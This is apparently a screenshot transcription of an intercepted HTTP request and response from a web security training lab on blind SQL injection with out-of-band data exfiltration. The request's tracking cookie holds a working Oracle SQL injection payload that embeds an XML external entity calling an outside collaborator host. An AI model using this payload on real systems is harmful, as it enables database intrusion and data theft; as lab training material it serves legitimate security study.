 Request
Pretty Raw Hex
\n
1 GET /product?productId=6 HTTP/2
2 Host: 0a7400680307b46980c3c19d005f002d.web-security-academy.net
3 Cookie: TrackingId=zR2VpqP2ifJNA5of'||(SELECT EXTRACTVALUE(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %25 remote SYSTEM
"https://eo2pbauj182lj8v.m.pipedream.net"> %25remote%3b]>'),'/l') FROM dual)||'; session
=pdRDFP3sxrLlJoxo5mMWldgEUglOJIGf
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400680307b46980c3c19d005f002d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4016
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>